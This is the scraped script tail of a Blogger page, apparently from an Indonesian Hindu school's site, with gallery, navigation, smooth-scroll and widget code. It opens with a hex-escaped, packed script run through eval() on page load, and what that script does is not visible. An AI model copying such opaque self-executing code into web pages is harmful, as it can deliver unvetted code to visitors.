\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD68JySLZsufoJAtb3l4eQXbjVpF1YPbRQrdq9b-t1vrvtT0YWVQPn9uoN21Vlr0ab59eiYxiSlBa1zXfRpvDUt_rabUjIcygzhOUYnlxO559QBsTcwP2tLv0mv8elF19LD2bb8Dljfoo/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4NeoXmIPGzImOWvYq8iVH63Kp8sg:1768601270701';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8148864946747288246','//www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html','8148864946747288246');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8148864946747288246', 'title': 'Pasraman Ganesha Brahmachari Ashram', 'url': 'http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html', 'canonicalUrl': 'http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html', 'homepageUrl': 'http://www.pasramanganesha.sch.id/', 'searchUrl': 'http://www.pasramanganesha.sch.id/search', 'canonicalHomepageUrl': 'http://www.pasramanganesha.sch.id/', 'blogspotFaviconUrl': 'http://www.pasramanganesha.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - RSS\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8148864946747288246/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/2675767151201724229/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7971794451989833', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '2675767151201724229', 'postImageUrl': '[data-uri]', 'pageName': 'Belajar Menjadi Manusia Bijak', 'pageTitle': 'Pasraman Ganesha Brahmachari Ashram: Belajar Menjadi Manusia Bijak', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Belajar Menjadi Manusia Bijak', 'description': 'Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra', 'featuredImage': '[data-uri]', 'url': 'http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2675767151201724229}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '8148864946747288246', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY69m4vgfAqwo_HBh9oYdMe5qJ3h5A:1768601270701', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'Contact'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
